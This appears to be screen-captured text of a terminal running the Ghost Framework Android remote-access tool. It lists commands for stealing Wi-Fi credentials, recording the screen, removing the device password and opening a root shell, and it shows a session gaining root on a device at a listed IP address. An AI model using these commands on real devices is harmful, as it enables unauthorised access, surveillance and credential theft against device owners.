 Applications Places System Fri May 22, 20:40
Ghost Framework
File Edit View Search Terminal Help
Command Description
------- -----------
keyboard Control device keyboard.
Stealing Commands
=================
Command Description
------- -----------
download Download remote file.
screenrec Record device screen.
screenshot Take device screenshot.
wgrabber Grab wpa_supplicant.
Boot Commands
=============
Command Description
------- -----------
bootl Restart bootloader.
reboot Reboot device.
recovery Launch Recovery.
Other Commands
==============
Command Description
------- -----------
eatpass Remove device password.
shell Open device shell.
sush Open device root shell.
upload Upload local file.
ghost(175.198.63.186)> shell
[*] Connecting to device...
[*] Opening device shell...
root@aosp:/ #
Menu Ghost Framework [175.198.63.186 - Mozi...